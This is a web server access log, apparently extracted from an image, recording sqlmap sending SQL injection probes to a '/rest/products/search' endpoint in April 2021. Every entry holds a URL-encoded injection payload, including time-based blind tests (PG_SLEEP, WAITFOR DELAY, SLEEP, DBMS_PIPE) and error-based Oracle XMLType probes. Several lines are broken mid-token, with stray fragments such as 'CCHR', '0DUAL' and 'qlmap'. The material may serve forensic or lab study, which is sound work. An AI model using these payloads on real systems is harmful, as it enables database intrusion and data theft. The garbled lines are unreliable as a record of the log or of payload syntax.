 ::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%20AND%204424%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%2858%29%7C%7CCHR%28113%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29
CCHR%28113%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%284424%3D4424%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28120%29%7C%7CCHR%28112%29%7C%7CCHR%28113%29%7C%7CCHR%2862%29%29%29%20FR
0DUAL%29%20AND%20%27bwGl%27%3D%27bwGl HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=%28SELECT%20CONCAT%28CONCAT%28%27qzkqq%27%2C%28CASE%20WHEN%20%287963%3D7963%29%20THEN%20%271%27%20ELSE%20%270%27%20END%29%29%2C%27qjxpq%27%29%29 HTTP/
500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BSELECT%20PG_SLEEP%285%29-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BWAITFOR%20DELAY%20%270%3A0%3A5%27-- HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 30 "
sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 200 30 "-"
map/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%29%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 500 -
"sqlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%27%3BSELECT%20DBMS_PIPE.RECEIVE_MESSAGE%28CHR%28110%29%7C%7CCHR%2869%29%7C%7CCHR%28113%29%7C%7CCHR%2872%29%2C5%29%20FROM%20DUAL-- HTTP/1.1" 500 - "-
qlmap/1.5.2#stable (http://sqlmap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%29%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29%20AND%20%288391%3D8391 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlm
ap.org)"
::ffff:192.168.10.5 - - [11/Apr/2021:09:29:16 +0000] "GET /rest/products/search?q=1%20AND%20%28SELECT%208087%20FROM%20%28SELECT%28SLEEP%285%29%29%29UJRs%29 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)"